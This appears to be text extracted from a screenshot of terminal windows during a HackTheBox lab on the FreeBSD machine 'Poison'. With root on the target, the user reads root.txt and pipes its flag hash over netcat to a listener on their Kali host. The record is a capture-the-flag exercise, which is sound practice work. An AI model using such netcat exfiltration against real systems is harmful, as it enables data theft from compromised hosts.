 X Desktop
root@Poison:~ # whoami
root
root@Poison:~ # ls
.Xauthority .k5login .rnd .viminfo
.cshrc .login .ssh .vnc
.history .profile .vim root.txt
root@Poison:~ # cat root.txt
716d04b188419cf2bb99d891272361f5
root@Poison:~ # which python
/usr/local/bin/python
root@Poison:~ # python -m http.server 80
/usr/local/bin/python: No module named http
root@Poison:~ # nc 1235
whoami
716d04b188419cf2bb99d891272361f5
^C
root@Poison:~ # cat root.txt | nc 1235
jaime@kali: ~/HackTheBox/Workstation 117x20
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
To erase a line you've written at the command prompt, use "Ctrl-U".
-- Dru <genesis@istar.ca>
charix@Poison:~ %
jaime@kali: ~/HackTheBox/Workstation 117x21
(jaime㉿kali)-
$ nc -lvnp 1235
listening on [any] 1235 ...
connect to [ ] from (UNKNOWN) [10.129.1.254] 10517
716d04b188419cf2bb99d891272361f5